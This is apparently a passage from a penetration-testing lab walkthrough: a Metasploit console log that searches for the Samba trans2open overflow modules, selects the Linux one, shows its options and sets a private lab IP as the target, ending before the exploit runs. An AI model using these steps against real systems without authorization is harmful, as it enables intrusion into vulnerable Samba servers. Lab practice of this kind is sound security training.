 msf5 > search trans2open
Matching Modules
================
#  Name                              Disclosure Date  Rank   Check  Description
-  ----                              ---------------  ----   -----  -----------
0  exploit/freebsd/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (*BSD x86)
1  exploit/linux/samba/trans2open    2003-04-07       great  No     Samba trans2open Overflow (Linux x86)
2  exploit/osx/samba/trans2open      2003-04-07       great  No     Samba trans2open Overflow (Mac OS X PPC)
3  exploit/solaris/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (Solaris SPARC)
msf5 > use 1
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   139              yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set RHOSTS 192.168.56.110
RHOSTS => 192.168.56.110